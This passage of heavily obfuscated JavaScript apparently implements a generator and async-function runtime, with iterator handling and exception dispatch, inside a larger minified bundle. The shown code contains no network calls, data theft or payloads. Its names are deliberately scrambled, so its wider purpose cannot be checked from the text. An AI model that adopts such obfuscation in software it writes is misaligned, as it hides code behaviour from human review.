T5j(function(txj,CBj){c7j(AYj,fxj,txj,CBj);});};ff.push(kDj);var Cxj;return Cxj=wBj=wBj?wBj[FM(typeof LJ()[xS(Od)],RU([],[][[]]))?LJ()[xS(lV)].call(null,YKj,Ch,w5,WP):LJ()[xS(S2)](bDj,cf(UP),VI,Vv)](wqj,wqj):wqj(),ff.pop(),Cxj;}]));ff.pop();};var Ilj=function(jWj){return Cv.apply(this,[dk,arguments]);};var Glj=function(qm){return Cv.apply(this,[Lc,arguments]);};var gRj=function(EQj){ff.push(xT);this[LJ()[xS(lv)](YI,ZV,OOj,vw)]=[Cv(ZO,[QA()[OC(s3)](cC,lV,xQ,sh,ZH),FM(typeof M1()[YM(s3)],'undefined')?M1()[YM(lV)](rf,cC,qB,Vv,kT,bf):M1()[YM(Vd)](sB,kT,P7,jf,LQ,XV)])],EQj[FM(typeof Os()[rd(UB)],'undefined')?Os()[rd(xv)].apply(null,[FDj,El]):Os()[rd(LQ)](bh,h6j)](Ilj,this),this[Yd()[qC(U3)](s7,rw,hT)](cf(cs));ff.pop();};var bxj=function(W5j){ff.push(tkj);if(W5j||FM(Os()[rd(Vd)].apply(null,[KB,ES]),W5j)){var sqj=W5j[rFj];if(sqj){var IFj;return ff.pop(),IFj=sqj.call(W5j),IFj;}if(PV(Yd()[qC(NM)](El,mP,fP),typeof W5j[wd(typeof Wg()[XA(WH)],RU([],[][[]]))?Wg()[XA(Vd)](Q7,gS,pG,XV):Wg()[XA(Lp)].call(null,Ud,cOj,sh,wEj)])){var Rqj;return ff.pop(),Rqj=W5j,Rqj;}if(cf(XL[Yd()[qC(Bs)].call(null,ZH,Q8,Rkj)](W5j[LJ()[xS(cs)](GH,vs,sw,cf({}))]))){var mZj=nT(UP),hqj=function jnj(){ff.push(FF);for(;cV(++mZj,W5j[LJ()[xS(cs)].call(null,GH,pG,Uh,cf(cs))]);)if(OBj.call(W5j,mZj)){var WZj;return jnj[Yd()[qC(PZ)](gV,lv,Cm)]=W5j[mZj],jnj[LJ()[xS(RQ)](s7,Ix,Ax,WP)]=cf(UP),ff.pop(),WZj=jnj,WZj;}jnj[Yd()[qC(PZ)].apply(null,[gV,cf({}),Cm])]=nlj;jnj[FM(typeof LJ()[xS(PZ)],RU([],[][[]]))?LJ()[xS(lV)](xh,S2,rF,s3):LJ()[xS(RQ)](s7,BB,Ax,sh)]=cf(l3[xv]);var PBj;return ff.pop(),PBj=jnj,PBj;};var bqj;return bqj=hqj[Wg()[XA(Vd)](Q7,gS,rI,XV)]=hqj,ff.pop(),bqj;}}throw new (XL[Ws()[vU(pG)].apply(null,[jz,Bg])])(RU(EBj(W5j),Os()[rd(ZJ)](cC,X3)));};ff.push(dNj);HSj=function IRj(){return QYj;};var nlj;var QYj={};var jBj=XL[LJ()[xS(cp)].call(null,dS,cf(cf(cs)),qT,lv)][Yd()[qC(If)].call(null,Lp,WH,kDj)];var OBj=jBj[FM(typeof Os()[rd(fv)],RU([],[][[]]))?Os()[rd(xv)].call(null,L3,p7):Os()[rd(Ns)](pJ,vKj)];var CIj=XL[LJ()[xS(cp)].apply(null,[dS,cf(cf(cs)),qT,cs])][FM(typeof Yd()[qC(sY)],RU([],[][[]]))?Yd()[qC(XV)](Gm,cf(cf({})),GKj):Yd()[qC(kg)].apply(null,[hn,ZJ,nq])]||function(hJj,Y1j,n8j){return EHj.apply(this,[xU,arguments]);};var SIj=PV(wd(typeof Yd()[qC(jB)],RU([],[][[]]))?Yd()[qC(NM)].apply(null,[El,xv,Gv]):Yd()[qC(XV)](GDj,xv,Om),typeof XL[LJ()[xS(Mv)](Pw,cf(cf(cs)),Hkj,cf({}))])?XL[LJ()[xS(Mv)](Pw,c5,Hkj,F0)]:{};var rFj=SIj[wd(typeof Yd()[qC(s7)],RU('',[][[]]))?Yd()[qC(RQ)](HB,XG,AWj):Yd()[qC(XV)].apply(null,[XG,H1,TZ])]||Af()[qS(xv)].call(null,Ng,UB,xv,z5);var kxj=SIj[Ws()[vU(zQ)].apply(null,[jS,g7])]||Ws()[vU(S2)].call(null,bs,HWj);var Jwj=SIj[Yd()[qC(fl)].apply(null,[lT,Ns,Xf])]||Os()[rd(EC)](hn,kA);try{var GTj=ff.length;var flj=cf([]);W7j({},Os()[rd(Vd)].call(null,KB,vcj));}catch(S2j){ff.splice(dd(GTj,UP),Infinity,dNj);W7j=function(K8j,qVj,vgj){return EHj.apply(this,[ID,arguments]);};}QYj[Yd()[qC(UB)](dS,cf(cf([])),Y1)]=PIj;var LFj=FM(typeof An()[n7(XV)],RU(Os()[rd(Vd)].call(null,KB,vcj),[][[]]))?An()[n7(Od)](cf(cf([])),Fx,lv,VB,rEj,sY):An()[n7(fl)].call(null,cf(cs),CWj,CQ,hLj,fl,cf(UP));var HFj=LJ()[xS(zQ)](IV,FI,Zrj,NZ);var XQj=Yd()[qC(lv)](f7,rw,Am);var S7j=Os()[rd(U3)](S4j,Kj);var wlj={};var VRj={};W7j(VRj,rFj,function(){return EHj.apply(this,[Wr,arguments]);});var OYj=XL[wd(typeof LJ()[xS(lv)],'undefined')?LJ()[xS(cp)](dS,xv,qT,LS):LJ()[xS(lV)].apply(null,[N6j,S2,UQ,XV])][wd(typeof Ws()[vU(Mv)],RU([],[][[]]))?Ws()[vU(RQ)](sP,g5):Ws()[vU(s3)](Z2,Zl)];var Fqj=OYj&&OYj(OYj(bxj([])));Fqj&&wd(Fqj,jBj)&&OBj.call(Fqj,rFj)&&(VRj=Fqj);var dwj=c5j[Yd()[qC(If)](Lp,lI,kDj)]=XIj[Yd()[qC(If)].call(null,Lp,cf({}),kDj)]=XL[LJ()[xS(cp)].apply(null,[dS,BB,qT,zQ])][Yd()[qC(gV)](SF,XV,bJ)](VRj);function zYj(J2j){ff.push(bf);[Wg()[XA(Vd)].apply(null,[Q7,zI,fv,XV]),wd(typeof Yd()[qC(Od)],RU('',[][[]]))?Yd()[qC(fv)](NZ,pG,CJ):Yd()[qC(XV)](Tl,lI,n6j),Os()[rd(Bs)].apply(null,[H1,TT])][Os()[rd(LQ)].apply(null,[bh,HB])](function(UBj){W7j(J2j,UBj,function(Nwj){ff.push(B9j);var jTj;return jTj=this[QA()[OC(XV)](Rg,Vd,PLj,qp,dQ)](UBj,Nwj),ff.pop(),jTj;});});ff.pop();}function FQj(I5j,pAj,mPj){var sPj=LFj;return function(dIj,OZj){ff.push(TT);if(FM(sPj,XQj))throw new (XL[Os()[rd(GH)].call(null,CV,ctj)])(FM(typeof LJ()[xS(RQ)],RU([],[][[]]))?LJ()[xS(lV)].call(null,dB,gV,T7,jV):LJ()[xS(jB)](ZV,FR,nB,jV));if(FM(sPj,S7j)){if(FM(Yd()[qC(fv)](NZ,cf(UP),TV),dIj))throw OZj;var w5j;return w5j=Cv(ZO,[Yd()[qC(PZ)](gV,WH,Bx),nlj,LJ()[xS(RQ)](s7,xq,lbj,jV),cf(cs)]),ff.pop(),w5j;}for(mPj[LJ()[xS(s7)](If,Od,bZ,s7)]=dIj,mPj[Ws()[vU(jB)](pB,Xl)]=OZj;;){var q5j=mPj[LJ()[xS(fv)].call(null,jf,BR,Jn,cf(cf(UP)))];if(q5j){var Lqj=QRj(q5j,mPj);if(Lqj){if(FM(Lqj,wlj))continue;var RFj;return ff.pop(),RFj=Lqj,RFj;}}if(FM(Wg()[XA(Vd)](Q7,RF,mP,XV),mPj[LJ()[xS(s7)].apply(null,[If,kT,bZ,ZV])]))mPj[Os()[rd(dS)](YI,JWj)]=mPj[QA()[OC(If)](cf([]),If,N8,NM,gQ)]=mPj[Ws()[vU(jB)](pB,Xl)];else if(FM(Yd()[qC(fv)](NZ,lI,TV),mPj[LJ()[xS(s7)].apply(null,[If,Ch,bZ,cf(cs)])])){if(FM(sPj,LFj))throw sPj=S7j,mPj[Ws()[vU(jB)](pB,Xl)];mPj[wd(typeof Yd()[qC(H1)],'undefined')?Yd()[qC(FI)](ZJ,g7,cR):Yd()[qC(XV)](BR,Fq,pm)](mPj[Ws()[vU(jB)].apply(null,[pB,Xl])]);}else FM(Os()[rd(Bs)](H1,O7),mPj[FM(typeof LJ()[xS(lV)],RU('',[][[]]))?LJ()[xS(lV)](Gx,cf(cs),zWj,IJ):LJ()[xS(s7)](If,cf(cf(UP)),bZ,xZ)])&&mPj[Yd()[qC(Rg)].call(null,XV,r2,vWj)](Os()[rd(Bs)](H1,O7),mPj[Ws()[vU(jB)](pB,Xl)]);sPj=XQj;var H2j=EHj(pO,[I5j,pAj,mPj]);if(FM(Yd()[qC(s7)](jf,ZY,Ww),H2j[Ws()[vU(sh)].apply(null,[Id,GH])])){if(sPj=mPj[LJ()[xS(RQ)](s7,pG,lbj,fl)]?S7j:HFj,FM(H2j[FM(typeof Ws()[vU(U3)],RU([],[][[]]))?Ws()[vU(s3)](UY,gWj):Ws()[vU(jB)].apply(null,[pB,Xl])],wlj))continue;var Bnj;return Bnj=Cv(ZO,[Yd()[qC(PZ)](gV,cf(cs),Bx),H2j[Ws()[vU(jB)](pB,Xl)],LJ()[xS(RQ)].apply(null,[s7,cf(UP),lbj,sh]),mPj[LJ()[xS(RQ)](s7,s7,lbj,fl)]]),ff.pop(),Bnj;}FM(Yd()[qC(fv)].call(null,NZ,cf([]),TV),H2j[Ws()[vU(sh)](Id,GH)])&&(sPj=S7j,mPj[wd(typeof LJ()[xS(s3)],'undefined')?LJ()[xS(s7)](If,CQ,bZ,jf):LJ()[xS(lV)](Y5,jV,w6j,qx)]=Yd()[qC(fv)](NZ,Rg,TV),mPj[FM(typeof Ws()[vU(fl)],RU([],[][[]]))?Ws()[vU(s3)](hn,Rl):Ws()[vU(jB)](pB,Xl)]=H2j[Ws()[vU(jB)].apply(null,[pB,Xl])]);}ff.pop();};}function QRj(cAj,wQj){ff.push(jB);var ZIj=wQj[LJ()[xS(s7)](If,jB,GQ,vs)];var Klj=cAj[Yd()[qC(RQ)](HB,CS,cm)][ZIj];if(FM(Klj,nlj)){var Mxj;return wQj[LJ()[xS(fv)](jf,gV,qq,XV)]=null,FM(FM(typeof Yd()[qC(Mv)],'undefined')?Yd()[qC(XV)](gm,cf(cf(cs)),AWj):Yd()[qC(fv)].apply(null,[NZ,Vd,Kjj]),ZIj)&&cAj[Yd()[qC(RQ)](HB,kT,cm)][Os()[rd(Bs)](H1,B6j)]&&(wQj[LJ()[xS(s7)](If,cf(cf([])),GQ,Mv)]=Os()[rd(Bs)].apply(null,[H1,B6j]),wQj[Ws()[vU(jB)](T0,Xl)]=nlj,QRj(cAj,wQj),FM(FM(typeof Yd()[qC(PZ)],RU('',[][[]]))?Yd()[qC(XV)].apply(null,[hcj,xZ,D5]):Yd()[qC(fv)].call(null,NZ,cf(UP),Kjj),wQj[LJ()[xS(s7)].call(null,If,gY,GQ,NZ)]))||wd(Os()[rd(Bs)](H1,B6j),ZIj)&&(wQj[wd(typeof LJ()[xS(ZH)],'undefined')?LJ()[xS(s7)](If,m7,GQ,qp):LJ()[xS(lV)](PF,dS,vjj,rw)]=Yd()[qC(fv)](NZ,cf([]),Kjj),wQj[Ws()[vU(jB)].apply(null,[T0,Xl])]=new (XL[Ws()[vU(pG)](Tjj,Bg)])(RU(RU(QA()[OC(Vd)](Z8,gT,US,pG,I9j),ZIj),Ws()[vU(fv)](mw,dS)))),ff.pop(),Mxj=wlj,Mxj;}var Dxj=EHj(pO,[Klj,cAj[wd(typeof Yd()[qC(jB)],RU([],[][[]]))?Yd()[qC(RQ)](HB,RQ,cm):Yd()[qC(XV)](rI,ZH,Orj)],wQj[Ws()[vU(jB)].apply(null,[T0,Xl])]]);if(FM(Yd()[qC(fv)](NZ,hn,Kjj),Dxj[Ws()[vU(sh)].apply(null,[Q5,GH])])){var Axj;return wQj[LJ()[xS(s7)](If,xZ,GQ,RQ)]=Yd()[qC(fv)].call(null,NZ,UP,Kjj),wQj[Ws()[vU(jB)].apply(null,[T0,Xl])]=Dxj[Ws()[vU(jB)].apply(null,[T0,Xl])],wQj[LJ()[xS(fv)](jf,cf(cs),qq,cf({}))]=null,ff.pop(),Axj=wlj,Axj;}var HQj=Dxj[Ws()[vU(jB)](T0,Xl)];var UYj;return UYj=HQj?HQj[LJ()[xS(RQ)](s7,cf(cs),Sx,XG)]?(wQj[cAj[FM(typeof LJ()[xS(U3)],'undefined')?LJ()[xS(lV)].call(null,ll,s3,fI,Fq):LJ()[xS(UB)].call(null,KF,cf(cf(UP)),jA,cf(cf({})))]]=HQj[Yd()[qC(PZ)](gV,kQ,O7)],wQj[Wg()[XA(Vd)](Q7,Ff,Ix,XV)]=cAj[Ws()[vU(lv)](U6j,LS)],wd(wd(typeof Os()[rd(FI)],RU('',[][[]]))?Os()[rd(Bs)].call(null,H1,B6j):Os()[rd(xv)].call(null,Fx,qw),wQj[LJ()[xS(s7)](If,RQ,GQ,cf(cf(UP)))])&&(wQj[FM(typeof LJ()[xS(Od)],RU([],[][[]]))?LJ()[xS(lV)](Ff,cf([]),Ckj,Rq):LJ()[xS(s7)](If,Lp,GQ,Ch)]=Wg()[XA(Vd)].call(null,Q7,Ff,CQ,XV),wQj[Ws()[vU(jB)].apply(null,[T0,Xl])]=nlj),wQj[LJ()[xS(fv)](jf,qp,qq,cf(UP))]=null,wlj):HQj:(wQj[LJ()[xS(s7)](If,jV,GQ,Vd)]=Yd()[qC(fv)].call(null,NZ,Lp,Kjj),wQj[Ws()[vU(jB)].call(null,T0,Xl)]=new (XL[Ws()[vU(pG)](Tjj,Bg)])(Ws()[vU(UB)](vx,fDj)),wQj[LJ()[xS(fv)](jf,CS,qq,xZ)]=null,wlj),ff.pop(),UYj;}lxj[Yd()[qC(If)](Lp,gT,kDj)]=c5j;CIj(dwj,wd(typeof Yd()[qC(fl)],'undefined')?Yd()[qC(Vd)](Od,EC,Yw):Yd()[qC(XV)](kq,gV,Th),Cv(ZO,[Yd()[qC(PZ)].call(null,gV,E2,QH),c5j,Ws()[vU(WH)](S3,Ox),cf(cs)]));CIj(c5j,wd(typeof Yd()[qC(Vd)],RU([],[][[]]))?Yd()[qC(Vd)](Od,gT,Yw):Yd()[qC(XV)].apply(null,[UP,BB,nF]),Cv(ZO,[FM(typeof Yd()[qC(p0)],RU('',[][[]]))?Yd()[qC(XV)].call(null,gLj,cf(cs),GDj):Yd()[qC(PZ)](gV,rI,QH),lxj,wd(typeof Ws()[vU(FI)],RU('',[][[]]))?Ws()[vU(WH)](S3,Ox):Ws()[vU(s3)].call(null,g3,ljj),cf(cs)]));lxj[FM(typeof Ws()[vU(kg)],RU([],[][[]]))?Ws()[vU(s3)].apply(null,[cY,Ll]):Ws()[vU(Rg)](r5,Eg)]=W7j(c5j,Jwj,LJ()[xS(FI)](qp,cf(cf([])),pOj,cf({})));QYj[Yd()[qC(LQ)](qx,Vd,wEj)]=function(Znj){ff.push(tv);var OFj=PV(Yd()[qC(NM)](El,s7,Km),typeof Znj)&&Znj[Yd()[qC(Vd)](Od,Rq,Wn)];var YFj;return YFj=cf(cf(OFj))&&(FM(OFj,lxj)||FM(LJ()[xS(FI)](qp,cf(cf([])),WI,ZM),OFj[Ws()[vU(Rg)](k7,Eg)]||OFj[FM(typeof Yd()[qC(FI)],RU([],[][[]]))?Yd()[qC(XV)].call(null,hOj,Ix,Q5):Yd()[qC(p0)](RM,If,mf)])),ff.pop(),YFj;};QYj[Ws()[vU(EC)](P9j,fx)]=function(pYj){ff.push(m7);XL[LJ()[xS(cp)](dS,lV,FDj,ZV)][Os()[rd(F0)].call(null,g7,vx)]?XL[LJ()[xS(cp)].call(null,dS,cf(cf(cs)),FDj,sh)][Os()[rd(F0)].call(null,g7,vx)](pYj,c5j):(pYj[Ws()[vU(U3)](bEj,HB)]=c5j,W7j(pYj,Jwj,LJ()[xS(FI)](qp,cf({}),GOj,UB)));pYj[FM(typeof Yd()[qC(mP)],RU('',[][[]]))?Yd()[qC(XV)].call(null,KY,kQ,Tm):Yd()[qC(If)].apply(null,[Lp,Qw,CV])]=XL[LJ()[xS(cp)](dS,Z8,FDj,sY)][FM(typeof Yd()[qC(KB)],'undefined')?Yd()[qC(XV)].apply(null,[rQ,Mp,mNj]):Yd()[qC(gV)](SF,XV,lKj)](dwj);var l7j;return ff.pop(),l7j=pYj,l7j;};QYj[M1()[YM(s3)].call(null,LT,pG,C8,jB,xv,If)]=function(mJj){return EHj.apply(this,[fX,arguments]);};zYj(mqj[Yd()[qC(If)](Lp,fl,kDj)]);W7j(mqj[Yd()[qC(If)](Lp,pJ,kDj)],kxj,function(){return EHj.apply(this,[GW,arguments]);});QYj[wd(typeof An()[n7(XV)],RU(Os()[rd(Vd)](KB,vcj),[][[]]))?An()[n7(PZ)].call(null,cf(cf(cs)),UI,Ng,Vm,kg,zQ):An()[n7(Od)].apply(null,[FI,jKj,H1,fcj,IM,UB])]=mqj;QYj[Os()[rd(g7)](w3,F2)]=function(sTj,Kxj,JFj,Zxj,vBj){ff.push(U3);FM(QF(PN[LJ()[xS(Rg)].call(null,Y3,CS,Sh,LS)]()),vBj)&&(vBj=XL[Yd()[qC(RM)](rh,H1,dT)]);var kFj=new mqj(PIj(sTj,Kxj,JFj,Zxj),vBj);var Qlj;return Qlj=QYj[wd(typeof Yd()[qC(Bs)],RU('',[][[]]))?Yd()[qC(LQ)](qx,ZY,Zm):Yd()[qC(XV)].call(null,cY,Q8,H7)](Kxj)?kFj:kFj[Wg()[XA(Vd)].apply(null,[Q7,Sx,F0,XV])]()[LJ()[xS(S2)].call(null,bDj,NZ,X3,KB)](function(Pqj){ff.push(Ud);var lPj;return lPj=Pqj[LJ()[xS(RQ)](s7,cf(cf([])),F1,kQ)]?Pqj[FM(typeof Yd()[qC(NM)],'undefined')?Yd()[qC(XV)](Tq,LS,M3):Yd()[qC(PZ)](gV,NM,OP)]:kFj[Wg()[XA(Vd)](Q7,gf,UB,XV)](),ff.pop(),lPj;}),ff.pop(),Qlj;};zYj(dwj);W7j(dwj,Jwj,Ws()[vU(Bs)].call(null,Kkj,bDj));W7j(dwj,rFj,function(){return EHj.apply(this,[I,arguments]);});W7j(dwj,Wg()[XA(s3)](Ch,wKj,qx,pG),function(){return EHj.apply(this,[Zc,arguments]);});QYj[Os()[rd(f7)](PZ,pZ)]=function(fHj){return EHj.apply(this,[ON,arguments]);};QYj[wd(typeof Yd()[qC(KB)],RU([],[][[]]))?Yd()[qC(qx)](vs,cf(cs),rOj):Yd()[qC(XV)](Ncj,bf,E2)]=bxj;gRj[Yd()[qC(If)].apply(null,[Lp,cs,kDj])]=Cv(ZO,[Yd()[qC(Vd)](Od,kQ,Yw),gRj,FM(typeof Yd()[qC(sh)],RU('',[][[]]))?Yd()[qC(XV)].apply(null,[f4j,cf(cf({})),z0]):Yd()[qC(U3)](s7,m7,VF),function Jnj(TYj){ff.push(pcj);if(this[Os()[rd(E2)].call(null,Ix,fJ)]=cs,this[Wg()[XA(Vd)].apply(null,[Q7,KLj,cp,XV])]=cs,this[Os()[rd(dS)].call(null,YI,xI)]=this[QA()[OC(If)](cf(cf([])),If,Ybj,S2,gQ)]=nlj,this[LJ()[xS(RQ)].call(null,s7,RQ,f5,pJ)]=cf(UP),this[LJ()[xS(fv)](jf,gV,L7,If)]=null,this[LJ()[xS(s7)].call(null,If,Cw,Ww,XV)]=Wg()[XA(Vd)](Q7,KLj,UB,XV),this[wd(typeof Ws()[vU(F0)],'undefined')?Ws()[vU(jB)].call(null,Cjj,Xl):Ws()[vU(s3)].call(null,XY,XOj)]=nlj,this[LJ()[xS(lv)](YI,rI,J4j,NM)][Os()[rd(LQ)].apply(null,[bh,zNj])](Glj),cf(TYj))for(var TPj in this)FM(wd(typeof An()[n7(cs)],RU(Os()[rd(Vd)].apply(null,[KB,Kj]),[][[]]))?An()[n7(UP)](XV,M9j,H1,BEj,UP,FR):An()[n7(Od)](XG,vbj,p0,SB,kbj,ZH),TPj[Ws()[vU(Od)].call(null,ws,HI)](cs))&&OBj.call(this,TPj)&&cf(XL[Yd()[qC(Bs)](ZH,cf(cf([])),Y7)](RA(TPj[Wg()[XA(xv)](FR,dY,qp,If)](UP))))&&(this[TPj]=nlj);ff.pop();},LJ()[xS(EC)](NZ,Ch,DDj,Z8),function(){return EHj.apply(this,[ML,arguments]);},wd(typeof Yd()[qC(WH)],'undefined')?Yd()[qC(FI)](ZJ,ZH,sB):Yd()[qC(XV)](Jq,ZV,Pm),function MPj(B7j){ff.push(tF);if(this[FM(typeof LJ()[xS(xq)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[djj,NM,Wq,WH]):LJ()[xS(RQ)](s7,ZY,vl,vw)])throw B7j;var C7j=this;function xYj(qlj,Vlj){ff.push(XY);zTj[wd(typeof Ws()[vU(dS)],RU('',[][[]]))?Ws()[vU(sh)](kx,GH):Ws()[vU(s3)](I9j,cw)]=Yd()[qC(fv)](NZ,Cp,Ow);zTj[Ws()[vU(jB)](tcj,Xl)]=B7j;C7j[Wg()[XA(Vd)].apply(null,[Q7,Cn,WP,XV])]=qlj;Vlj&&(C7j[LJ()[xS(s7)](If,sY,Zjj,jf)]=Wg()[XA(Vd)](Q7,Cn,Ch,XV),C7j[Ws()[vU(jB)].apply(null,[tcj,Xl])]=nlj);var nFj;return ff.pop(),nFj=cf(cf(Vlj)),nFj;}for(var Vwj=dd(this[LJ()[xS(lv)](YI,jB,t5,F0)][LJ()[xS(cs)](GH,rw,dB,ZH)],UP);t6j(Vwj,cs);--Vwj){var d5j=this[LJ()[xS(lv)](YI,Mp,t5,H1)][Vwj],zTj=d5j[Os()[rd(qx)].call(null,jf,k5)];if(FM(wd(typeof M1()[YM(UP)],'undefined')?M1()[YM(Vd)](v3,Ng,P7,cf(cf({})),pG,XV):M1()[YM(lV)].apply(null,[vcj,dS,fZ,lV,f7,IS]),d5j[QA()[OC(s3)](EC,lV,Tn,jV,ZH)])){var rIj;return rIj=xYj(Ws()[vU(RM)](S8,cC)),ff.pop(),rIj;}if(Xz(d5j[QA()[OC(s3)].apply(null,[J1,lV,Tn,xq,ZH])],this[FM(typeof Os()[rd(xv)],'undefined')?Os()[rd(xv)](kQ,xQ):Os()[rd(E2)].apply(null,[Ix,VJ])])){var fQj=OBj.call(d5j,Yd()[qC(EC)](LQ,NM,Qs)),nPj=OBj.call(d5j,Af()[qS(WH)](Td,qx,xv,w5));if(fQj&&nPj){if(cV(this[Os()[rd(E2)](Ix,VJ)],d5j[Yd()[qC(EC)].call(null,LQ,f7,Qs)])){var clj;return clj=xYj(d5j[FM(typeof Yd()[qC(rw)],RU('',[][[]]))?Yd()[qC(XV)](PR,Fq,tEj):Yd()[qC(EC)](LQ,If,Qs)],cf(cs)),ff.pop(),clj;}if(cV(this[Os()[rd(E2)].call(null,Ix,VJ)],d5j[Af()[qS(WH)].apply(null,[Td,rI,xv,w5])])){var r2j;return r2j=xYj(d5j[Af()[qS(WH)](Td,Ix,xv,w5)]),ff.pop(),r2j;}}else if(fQj){if(cV(this[Os()[rd(E2)].apply(null,[Ix,VJ])],d5j[wd(typeof Yd()[qC(EC)],'undefined')?Yd()[qC(EC)].apply(null,[LQ,gY,Qs]):Yd()[qC(XV)](FF,U3,jf)])){var n2j;return n2j=xYj(d5j[Yd()[qC(EC)](LQ,pJ,Qs)],cf(cs)),ff.pop(),n2j;}}else{if(cf(nPj))throw new (XL[Os()[rd(GH)].call(null,CV,DJ)])(Os()[rd(UY)](xZ,Up));if(cV(this[wd(typeof Os()[rd(NM)],RU([],[][[]]))?Os()[rd(E2)].apply(null,[Ix,VJ]):Os()[rd(xv)].apply(null,[sI,QS])],d5j[Af()[qS(WH)](Td,xv,xv,w5)])){var T7j;return T7j=xYj(d5j[Af()[qS(WH)].apply(null,[Td,J1,xv,w5])]),ff.pop(),T7j;}}}}ff.pop();},Yd()[qC(Rg)](XV,EC,Kz),function fPj(AAj,plj){ff.push(MOj);for(var L7j=dd(this[LJ()[xS(lv)](YI,lV,PF,jV)][LJ()[xS(cs)](GH,Od,Brj,CS)],UP);t6j(L7j,cs);--L7j){var UQj=this[LJ()[xS(lv)](YI,xq,PF,lV)][L7j];if(Xz(UQj[QA()[OC(s3)](xZ,lV,fOj,Cw,ZH)],this[Os()[rd(E2)](Ix,kd)])&&OBj.call(UQj,Af()[qS(WH)](Td,vs,xv,Jcj))&&cV(this[wd(typeof Os()[rd(gT)],RU([],[][[]]))?Os()[rd(E2)].call(null,Ix,kd):Os()[rd(xv)].apply(null,[cLj,m2])],UQj[Af()[qS(WH)](Td,Ns,xv,Jcj)])){var WBj=UQj;break;}}WBj&&(FM(FM(typeof Wg()[XA(lV)],RU(Os()[rd(Vd)](KB,Ww),[][[]]))?Wg()[XA(Lp)].apply(null,[gB,ODj,lV,Em]):Wg()[XA(WH)](rh,Hx,KB,If),AAj)||FM(Os()[rd(FR)].apply(null,[gT,Kbj]),AAj))&&Xz(WBj[FM(typeof QA()[OC(Lp)],'undefined')?QA()[OC(kg)](Z8,gB,UI,sY,IS):QA()[OC(s3)](gT,lV,fOj,NM,ZH)],plj)&&Xz(plj,WBj[Af()[qS(WH)](Td,xZ,xv,Jcj)])&&(WBj=null);var Pwj=WBj?WBj[Os()[rd(qx)](jf,L4j)]:{};Pwj[Ws()[vU(sh)].call(null,S0,GH)]=AAj;Pwj[Ws()[vU(jB)](cEj,Xl)]=plj;var R7j;return R7j=WBj?(this[LJ()[xS(s7)].apply(null,[If,BB,Df,UP])]=wd(typeof Wg()[XA(lV)],RU(Os()[rd(Vd)](KB,Ww),[][[]]))?Wg()[XA(Vd)](Q7,pcj,Qw,XV):Wg()[XA(Lp)].apply(null,[F6j,vbj,NZ,ZM]),this[Wg()[XA(Vd)](Q7,pcj,m7,XV)]=WBj[Af()[qS(WH)](Td,J1,xv,Jcj)],wlj):this[LJ()[xS(Bs)](O5,rI,WV,mP)](Pwj),ff.pop(),R7j;},LJ()[xS(Bs)](O5,g7,AR,xv),function UAj(blj,hBj){ff.push(K9j);if(FM(Yd()[qC(fv)].apply(null,[NZ,Vv,Tq]),blj[FM(typeof Ws()[vU(UB)],RU([],[][[]]))?Ws()[vU(s3)](zEj,CZ):Ws()[vU(sh)].call(null,tG,GH)]))throw blj[Ws()[vU(jB)].call(null,Yn,Xl)];FM(Wg()[XA(WH)].apply(null,[rh,PLj,s7,If]),blj[Ws()[vU(sh)](tG,GH)])||FM(Os()[rd(FR)](gT,Uw),blj[Ws()[vU(sh)](tG,GH)])?this[Wg()[XA(Vd)](Q7,Vh,cp,XV)]=blj[Ws()[vU(jB)](Yn,Xl)]:FM(Os()[rd(Bs)].call(null,H1,vv),blj[Ws()[vU(sh)].apply(null,[tG,GH])])?(this[LJ()[xS(U3)](xZ,Bs,VC,c5)]=this[Ws()[vU(jB)].apply(null,[Yn,Xl])]=blj[Ws()[vU(jB)](Yn,Xl)],this[LJ()[xS(s7)](If,XV,tY,jf)]=Os()[rd(Bs)](H1,vv),this[Wg()[XA(Vd)].call(null,Q7,Vh,LQ,XV)]=Ws()[vU(RM)](KG,cC)):FM(Yd()[qC(s7)](jf,Z8,g4j),blj[Ws()[vU(sh)](tG,GH)])&&hBj&&(this[Wg()[XA(Vd)].call(null,Q7,Vh,lV,XV)]=hBj);var QFj;return ff.pop(),QFj=wlj,QFj;},An()[n7(cp)].call(null,KB,XV,J1,ql,lV,Vv),function ITj(nIj){ff.push(Qbj);for(var vRj=dd(this[LJ()[xS(lv)](YI,cf(cs),Abj,Ix)][wd(typeof LJ()[xS(U3)],RU([],[][[]]))?LJ()[xS(cs)](GH,J1,O7,cf(cf(UP))):LJ()[xS(lV)](K9j,XV,xY,If)],UP);t6j(vRj,cs);--vRj){var YAj=this[LJ()[xS(lv)].call(null,YI,cf(cf([])),Abj,hn)][vRj];if(FM(YAj[FM(typeof Af()[qS(Lp)],'undefined')?Af()[qS(pG)].call(null,AB,If,fq,XNj):Af()[qS(WH)].call(null,Td,Ng,xv,mY)],nIj)){var jxj;return this[LJ()[xS(Bs)].apply(null,[O5,cf(cf([])),Orj,mP])](YAj[FM(typeof Os()[rd(Vd)],RU('',[][[]]))?Os()[rd(xv)].apply(null,[qDj,jT]):Os()[rd(qx)](jf,Ukj)],YAj[FM(typeof Ws()[vU(lv)],RU('',[][[]]))?Ws()[vU(s3)](R4j,fB):Ws()[vU(FI)](Km,sY)]),ff.pop(),Glj(YAj),jxj=wlj,jxj;}}ff.pop();},LJ()[xS(LQ)].call(null,HB,xv,nd,cf(cs)),function IBj(dRj){ff.push(nq);for(var IZj=dd(this[LJ()[xS(lv)].apply(null,[YI,NZ,Gkj,cs])][LJ()[xS(cs)].call(null,GH,cf(UP),MG,kT)],l3[UP]);t6j(IZj,cs);--IZj){var sQj=this[LJ()[xS(lv)](YI,cf(cf(cs)),Gkj,S2)][IZj];if(FM(sQj[QA()[OC(s3)].apply(null,[cf(UP),lV,EB,GH,ZH])],dRj)){var hxj=sQj[Os()[rd(qx)].apply(null,[jf,I3])];if(FM(Yd()[qC(fv)](NZ,Mp,lw),hxj[FM(typeof Ws()[vU(Vd)],RU('',[][[]]))?Ws()[vU(s3)](rw,Obj):Ws()[vU(sh)].apply(null,[n1,GH])])){var EIj=hxj[Ws()[vU(jB)](Zw,Xl)];Glj(sQj);}var R2j;return ff.pop(),R2j=EIj,R2j;}}throw new (XL[wd(typeof Os()[rd(XV)],RU('',[][[]]))?Os()[rd(GH)](CV,TLj):Os()[rd(xv)](VB,VB)])(FM(typeof Af()[qS(UP)],RU(FM(typeof Os()[rd(Lp)],RU('',[][[]]))?Os()[rd(xv)](jF,Cz):Os()[rd(Vd)](KB,z2),[][[]]))?Af()[qS(pG)].call(null,W2,NZ,M7,cjj):Af()[qS(hn)].call(null,IR,F0,rw,H3));},FM(typeof 